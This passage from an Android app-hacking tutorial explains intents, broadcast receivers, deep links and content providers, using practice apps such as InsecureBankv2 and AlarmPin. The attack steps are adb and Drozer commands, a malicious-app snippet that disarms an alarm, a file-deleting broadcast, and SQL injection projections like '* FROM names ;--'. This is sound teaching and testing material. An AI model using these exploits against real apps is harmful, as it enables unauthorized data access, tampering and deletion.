dz> run app.package.debuggable [-f FILTER]

# Lists packages that use the backup API (returns true on FLAG_ALLOW_BACKUP)
dz> run app.package.backup [-f FILTER]

# Get attack surface of package
dz> run app.package.attacksurface [PACKAGE_NAME]

# Find activities that can handle the given intent
dz> run app.activity.forintent --action ACTION --category [CATEGORY ...] --component PACKAGE COMPONENT --data-uri DATA_URI --extra TYPE KEY VALUE --flags [FLAGS ...] --mimetype MIMETYPE

# Gets information about exported activities
dz> run app.activity.info -a [PACKAGE_NAME] [-f FILTER] -i -u -v

# Start an Activity
dz> run app.activity.start --action ACTION --category [CATEGORY ...] --component PACKAGE COMPONENT --data-uri DATA_URI --extra TYPE KEY VALUE --flags [FLAGS ...] --mimetype MIMETYPE
2. Intents
An Intent is a messaging object used to request an action from another app component (Activity, Service, BroadcastReceiver). Think of it as a way to describe “what you want to do.”
Types of Intents
1. Explicit Intent
Used to launch a specific component (like a particular Activity or Service) by name.
Example:
1
2
Intent intent = new Intent(this, SecondActivity.class);
startActivity(intent);
Use Case: Navigating within your app.
2. Implicit Intent
Doesn’t name a specific component. Instead, it declares a general action to perform, which allows another app to handle it.
Example:
1
2
3
Intent intent = new Intent(Intent.ACTION_VIEW);
intent.setData(Uri.parse("http://www.google.com"));
startActivity(intent);
Use Case: Opening a web page, sending email, calling a number, etc.
Intent Structure
1
Intent intent = new Intent(Context, TargetActivity.class);
Main Components:
- Action – What you want to do (e.g.,
ACTION_VIEW,ACTION_SEND). - Data – URI representing the data (e.g.,
content://,file://,http://). - Category – Provides additional info about the action (e.g.,
CATEGORY_DEFAULT). - Type – MIME type of the data (e.g.,
"image/jpeg"). - Extras – Key-value pairs to pass additional info.
- Component – Specific class to handle the intent.
- Flags – Control how the intent is handled (e.g., task affinity, backstack).
Passing Data with Intents
Use putExtra() to add extra information and getIntent().getExtras() to retrieve it.
Sending:
1
2
3
Intent intent = new Intent(this, SecondActivity.class);
intent.putExtra("username", "BruceWayne");
startActivity(intent);
Receiving:
1
String user = getIntent().getStringExtra("username");
For complex objects, use putParcelable() or putSerializable().
Common Intent Actions
| Action | Description |
|---|---|
Intent.ACTION_VIEW | Display data to the user |
Intent.ACTION_EDIT | Edit the data |
Intent.ACTION_DIAL | Open dialer |
Intent.ACTION_SEND | Send data (text, email, etc.) |
Intent.ACTION_MAIN | Entry point (main activity) |
Receiving Intents: Intent Filters
You can register components to receive implicit intents by declaring intent filters in AndroidManifest.xml.
1
2
3
4
5
6
7
<activity android:name=".ViewImageActivity">
    <intent-filter>
        <action android:name="android.intent.action.VIEW" />
        <category android:name="android.intent.category.DEFAULT" />
        <data android:mimeType="image/*" />
    </intent-filter>
</activity>
This declares your activity as capable of viewing any image content.
Intent Sniffing: Check if sensitive data is passed via intent without permission checks. Intent Spoofing: Malicious app sends crafted intents to manipulate target app behavior.
Sending Data using Bundle
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
// Sending Side
// Create intent and bundle
Intent intent = new Intent(MainActivity.this, MainActivity2.class);

// Put data in bundle
Bundle bundle = new Bundle();
bundle.putString("NAME", name);
bundle.putInt("AGE", age);
bundle.putString("EMAIL", email);

// Add bundle to intent
intent.putExtras(bundle);

startActivity(intent);


// Receiving Side
// Get the intent and bundle
Intent intent = getIntent();
Bundle bundle = intent.getExtras();

// Extract data from bundle
if (bundle != null) {
    String name = bundle.getString("NAME", "");
    int age = bundle.getInt("AGE", 0);
    String email = bundle.getString("EMAIL", "");

    // Display the data
    TextView textView = findViewById(R.id.textView);
    String userInfo = String.format("Name: %s\nAge: %d\nEmail: %s", name, age, email);
    textView.setText(userInfo);
}
You can send explicit or implicit intents using the am (Activity Manager) command:
1
adb shell am start -n com.package.name/.ActivityName -a android.intent.action.VIEW -d "uri" --es "extra_key" "extra_value"
Other values
--es => string
--ei => integer
--ez => boolean
--ef => float
For passing multiple values using intent:
1
--es "val1" "val" --es "val2" "val"
Send Intent to activity using Drozer
1
2
# dz> run app.activity.start --component [...] --extra TYPE KEY VALUE
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.PostLogin --extra string uname admin
Let’s exploit AlarmPin App
Based on the code, the ChangePin activity has different behaviors depending on whether it receives a “username” extra in the Intent.
1
2
3
4
# Category of intent is DEFAULT. No need to mention it
# adb shell am start-activity -n com.apphacking.alarmpin/.ChangePin -c android.intent.category.DEFAULT --es username admin
adb shell am start -n com.apphacking.alarmpin/.ChangePin --es username admin
I was able to Open .ChangePin Activity. Earlier it was getting opened but the EditText view was disabled because if username field in recieved Intent is null then the EditText should be disabled. We can send any username except NULL.
Let’s develop an app which does this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Button alarmbtn = findViewById(R.id.alarmBtn);
alarmbtn.setOnClickListener(new View.OnClickListener() {
    @Override
    public void onClick(View v) {
        // Create explicit intent to target app's ChangePin activity
        Intent alarmIntent = new Intent();
        alarmIntent.setClassName("com.apphacking.alarmpin", "com.apphacking.alarmpin.ChangePin");
        alarmIntent.putExtra("username", "HACKED!");

        // Add DEFAULT category to the intent
        alarmIntent.addCategory(Intent.CATEGORY_DEFAULT);

        // Optional: Verify if the activity exists before starting
        if (alarmIntent.resolveActivity(getPackageManager()) != null) {
            startActivity(alarmIntent);
        } else {
            Toast.makeText(getApplicationContext(),
                         "Target activity not found",
                         Toast.LENGTH_SHORT).show();
        }
    }
});
Intent Bruteforcing
To checking which apps respond to which intent:
1
am start-activity -a android.intent.action.VIEW -c android.intent.category.DEFAULT
NOTE
You cannot sniff explicit intent: Example:
1
am start -n com.hacking.app/.ProfileActivity
Deep Links
A deep link is a special link (usually a URL) that takes users directly to a specific screen inside your app, rather than just launching it.
Example
https://example.com/product/123
Instead of opening a browser, this can directly launch your app’s product page for ID 123.
Types of Deep Links
1. Basic Deep Links
Handle a specific URI schema or URL in your app using an <intent-filter>.
- Triggered only when the app is already installed.
2. Web URLs (HTTP/HTTPS Deep Links)
Use standard HTTP/HTTPS URLs. These open your app instead of a browser if configured correctly.
- Needs intent filter with
VIEW,BROWSABLE, and proper host/path.
3. App Links (Android 6.0+)
Advanced form of deep links that support auto-verification. When users click an https:// link, Android checks if your app owns the domain via a Digital Asset Link file.
- Works even when multiple apps claim a domain—yours can be auto-opened.
4. Custom Scheme URLs
Custom URI schemes like myapp://profile/123.
- Easy to use but can conflict with other apps if not unique.
Broadcast Receivers
A BroadcastReceiver is a component that responds to system-wide or app-wide broadcast messages (events).
These broadcasts can be:
- Sent by the system (e.g., boot completed, battery low, network changed).
- Sent by apps (e.g., internal events, custom app signals).
Real-World Use Cases
| Use Case | Description |
|---|---|
| Battery Monitoring | Detect when battery is low/full. |
| Network Changes | Detect when internet connectivity changes. |
| BOOT_COMPLETED | Perform actions after device boot. |
| SMS Receiver | Handle incoming SMS. |
| Custom In-App Event | Send/receive custom messages within the app. |
Types of Broadcasts
1. System Broadcasts
Sent by the Android system.
Examples:
android.intent.action.BOOT_COMPLETED
android.intent.action.BATTERY_LOW
android.net.conn.CONNECTIVITY_CHANGE
2. Custom Broadcasts
Sent by your app (or other apps).
1
2
Intent intent = new Intent("com.example.MY_CUSTOM_EVENT");
sendBroadcast(intent);
Creating a BroadcastReceiver
Step 1: Create the Receiver Class
1
2
3
4
5
6
public class MyReceiver extends BroadcastReceiver {
    @Override
    public void onReceive(Context context, Intent intent) {
        Log.d("Receiver", "Broadcast Received: " + intent.getAction());
    }
}
Step 2: Register the Receiver
Option A: Static Registration (Manifest)
1
2
3
4
5
<receiver android:name=".MyReceiver">
    <intent-filter>
        <action android:name="android.intent.action.BOOT_COMPLETED" />
    </intent-filter>
</receiver>
But this background execution is not allowed now. You need to use the following method where you defined receiver in Java code.
Option B: Dynamic Registration (Code)
1
2
3
MyReceiver receiver = new MyReceiver();
IntentFilter filter = new IntentFilter(Intent.ACTION_BATTERY_LOW);
registerReceiver(receiver, filter);
Sending Broadcasts
Normal Broadcast:
1
2
Intent intent = new Intent("com.example.MY_ACTION");
sendBroadcast(intent);
Use adb to send custom broadcasts:
1
2
3
adb shell am broadcast -a android.intent.action.BOOT_COMPLETED
am broadcast -a android.intent.action.BATTERY_LOW
adb shell am broadcast -a com.example.MY_ACTION
NOTE
When sending broadcast using am use the ACTION defined in AndroidManifest.xml as it is. Because:
For broadcasting BATTERY_LOW you need to use BATTERY_LOW in Manifest file but you need to use ACTION_BATTERY_LOW in Java code.
Well you may think that its simple, we need to listen for broadcast and we can respond. But, for some broadcast you need to have permissions. Example: android.permission.RECEIVE_BOOT_COMPLETED is required when using android.intent.action.BOOT broadcast.
We can do this using Android App also:
To send the following command:
1
am broadcast -a com.apphacking.broadcastreceiver.alarmState --es "status" "disarm"
WARNING
Use broadcast in place of start. Look into registerReceiver(). The registerReceiver() method is used to set up a BroadcastReceiver to listen for system-wide or application-specific broadcast intents.
Syntax
1
2
3
4
MyReceiver receiver = new MyReceiver();
IntentFilter filter = new IntentFilter();
filter.addAction(Intent.ACTION_BATTERY_LOW);
registerReceiver(receiver, filter);
| Parameter | Description |
|---|---|
receiver | Your BroadcastReceiver implementation |
filter | IntentFilter specifying which broadcasts to receive |
Types of Registration
- Dynamic Registration (in code) (Latest):
1
2
3
4
5
6
7
8
9
10
11
// Create receiver
BroadcastReceiver receiver = new BroadcastReceiver() {
    @Override
    public void onReceive(Context context, Intent intent) {
        // Handle broadcast
    }
};

// Register with filter
IntentFilter filter = new IntentFilter(Intent.ACTION_AIRPLANE_MODE_CHANGED);
registerReceiver(receiver, filter);
- Static Registration (in Manifest) (Old):
1
2
3
4
5
<receiver android:name=".MyReceiver">
    <intent-filter>
        <action android:name="android.intent.action.BOOT_COMPLETED"/>
    </intent-filter>
</receiver>
The filter is what you will be sending from other malicious app in newer versions.
1
2
3
4
5
6
7
8
9
10
Button button = findViewById(R.id.button);

button.setOnClickListener(new View.OnClickListener() {
    @Override
    public void onClick(View view) {
        Intent intent = new Intent();
        intent.setAction("com.apphacking.broadcastreceiver.alarmState");
        intent.putExtra("status", "disarm");
        sendBroadcast(intent);
    }});
In the above code on clicking the button we can send the broadcast which will disarm the alarm.
Steps to exploit Broadcast Receiver
A Broadcast Receiver listens for intents (messages) sent by the system or apps.
If a receiver is exported and doesn’t validate inputs, a malicious app or attacker can:
- Trigger unintended behavior
- Leak sensitive data
- Crash the app (DoS)
- Escalate privilege (in some misconfigured apps)
A BroadcastReceiver is potentially vulnerable if:
- It is exported (declared in
AndroidManifest.xml) - Accepts implicit broadcasts from outside the app
- Does not check intent source or permissions
- Performs dangerous actions (e.g., deletes files, starts services, writes logs)
Step 1: Identify Exported Broadcast Receivers
Use aapt, jadx, drozer, or MobSF.
Look for:
1
<receiver android:exported="true" android:name=".MyReceiver">
This will be in old SDK. For newer android, on sending broadcast you will get error:
Background execution not allowed: receiving Intent {...}
In newer android:
1
2
3
4
5
//...
MyReceiver receiver = new MyReceiver();
IntentFilter filter = new IntentFilter(Intent.ACTION_BATTERY_LOW);
registerReceiver(receiver, filter);
//...
Understand the Intent Filter: Each receiver handles specific actions.
1
2
3
4
5
<receiver android:name=".DangerReceiver" android:exported="true">
    <intent-filter>
        <action android:name="com.vuln.app.DELETE_FILES" />
    </intent-filter>
</receiver>
Look at the onReceive() method:
1
2
3
4
5
public void onReceive(Context context, Intent intent) {
    String path = intent.getStringExtra("file");
    File file = new File(path);
    file.delete();  // Dangerous!
}
Exploit it via ADB or Frida
1
adb shell am broadcast -a com.vuln.app.DELETE_FILES --es file "/sdcard/important.txt"
If unprotected, the app will delete the file!
Mitigations Some apps require permissions:
1
2
3
<receiver android:name=".SecureReceiver"
          android:exported="true"
          android:permission="com.vuln.SECRET_PERMISSION">
Only apps with com.vuln.SECRET_PERMISSION can send to it.
Services
A Service is an Android component that performs background operations without a UI. It’s meant to keep running even if the user isn’t interacting with the app.
Think: music playback, file downloads, syncing data in the background, etc.
Types of Services
| Type | Description |
|---|---|
| Started Service | Starts with startService() → runs until stopped manually |
| Bound Service | A client binds to it using bindService() → ends when unbound |
| Foreground Service | Shows a notification → must be used for long-running background tasks |
| IntentService (deprecated) | Background thread + auto-stop after work is done |
Content Providers
A Content Provider is a component that manages access to structured data (such as databases or files) and allows data sharing between different applications in a controlled way.
Content Providers use URI-based access patterns, and apps interact with them using ContentResolver APIs like query(), insert(), update(), and delete().
Real-World Use Cases
| Use Case | Description |
|---|---|
| Contacts Access | Share contact information between apps (e.g., ContactsProvider) |
| SMS Storage | Access or manage SMS messages on the device |
| Media Storage | Manage photos, videos, and music files |
| Calendar Data | Allow calendar apps to read or modify events |
| Custom App Data Sharing | Apps may expose their own Content Providers for internal or external use |
How Content Providers Work
- Each Content Provider exposes a unique URI, e.g.,
content://com.example.app.provider/data. - Apps use ContentResolver to perform CRUD operations.
Example usage:
1
2
3
4
Cursor cursor = getContentResolver().query(
    Uri.parse("content://com.example.app.provider/data"),
    null, null, null, null);
Why Content Providers Can Be Dangerous
If a Content Provider is exported without proper access controls, any app (including malicious ones) can:
- Read sensitive data
- Insert malicious data
- Delete or modify important records
Identifying Vulnerable Content Providers
Look for providers in the AndroidManifest.xml:
1
2
<provider
android:name="com.android.insecurebankv2.TrackUserContentProvider"  android:exported="true" android:authorities="com.android.insecurebankv2.TrackUserContentProvider"/>
If android:exported="true" and no permissions are required, the provider is likely vulnerable.
We can also get the same information by using Drozer
1
2
3
4
5
6
7
8
9
dz> run app.provider.info -a com.android.insecurebankv2
Attempting to run shell module
Package: com.android.insecurebankv2
  Authority: com.android.insecurebankv2.TrackUserContentProvider
    Read Permission: null
    Write Permission: null
    Content Provider: com.android.insecurebankv2.TrackUserContentProvider
    Multiprocess Allowed: False
    Grant Uri Permissions: False
Now, we can look into the code of Activity TrackUserContentProvider.class
The TrackUserContentProvider is a custom content provider exposed by the InsecureBankv2 app. It manages access to an internal SQLite database (mydb) containing a single table called names, which stores user names in plain text.
The provider supports standard CRUD operations (query, insert, update, delete) through the URI:
content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
It allows external apps to:
- Query stored names
- Insert new name entries
- Update or delete existing entries
The matching is handled using UriMatcher, which routes requests targeting trackerusers or trackerusers/* to the internal table.
Summary:
- Database Name -
mydb - Table Name -
names - Schema -
id INTEGER PRIMARY KEY AUTOINCREMENT, name TEXT NOT NULL - Query URI -
content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers - Insert - Accepts
ContentValueswith a"name"key - Query - Returns a cursor over the
"names"table - Delete/Update - Standard SQL where clause support
We can use drozer Scanner module.
1
2
3
4
5
dz> run scanner.provider.finduris -a com.android.insecurebankv2
# ...
For sure accessible content URIs:
  content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers/
content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
Let’s get table names:
1
2
3
4
5
6
7
8
9
10
11
12
dz> run scanner.provider.sqltables -a com.android.insecurebankv2
Attempting to run shell module
Scanning com.android.insecurebankv2...
Accessible tables for uri content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers/:
  android_metadata
  names
  sqlite_sequence

Accessible tables for uri content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers:
  android_metadata
  names
  sqlite_sequence
Let’s use adb to send query to URI:
1
2
3
4
$ adb shell
$ content query --uri "content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers"

Row: 0 id=1, name=jack
We now know we are able to access the URI.
Let’s do CRUD operations.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Insert a new row into the `names` table:
content insert --uri "content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers"  --bind name:s:'attacker'

# Then verify it:
content query --uri ...
Row: 0 id=2, name=attacker
Row: 1 id=1, name=jack

# Update (Modify Existing Row)
content update --uri "content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers"  --bind name:s:'joker' --where 'id=1'

# Verify it
Row: 0 id=2, name=attacker
Row: 1 id=1, name=joker

# Delete (Remove Rows)
content delete --uri "content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers"  --where "id=2"

# Verify it
Row: 0 id=1, name=joker
We don’t find any Directory Traversal vulnerability. Let’s go for SQL Injection.
1
2
3
4
5
6
7
8
9
10
11
12
dz> run scanner.provider.injection  -a com.android.insecurebankv2
Attempting to run shell module
Scanning com.android.insecurebankv2...
# ...

Injection in Projection:
  content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers/
content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers

Injection in Selection:
  content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers/
content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
We can manually test the Injection inside adb shell.
1
2
3
4
5
$ content query --uri "content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers" --projection "'"

Error while accessing provider:com.android.insecurebankv2.TrackUserContentProvider
android.database.sqlite.SQLiteException: unrecognized token: "' FROM names ORDER BY name" (code 1 SQLITE_ERROR): , while compiling: SELECT ' FROM names ORDER BY name
#...
This confirms that our SQL Injection is working!
We already know table name is names so we can make our query SELECT * FROM names;--
1
2
3
$ content query --uri "content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers" --projection "* FROM names ;--"

Row: 0 id=1, name=jack
NOTE
Always run from adb shell and not use linux shell
1
2
3
4
5
6
# WRONG
adb shell content query ...

# RIGHT
adb shell
$ content query ...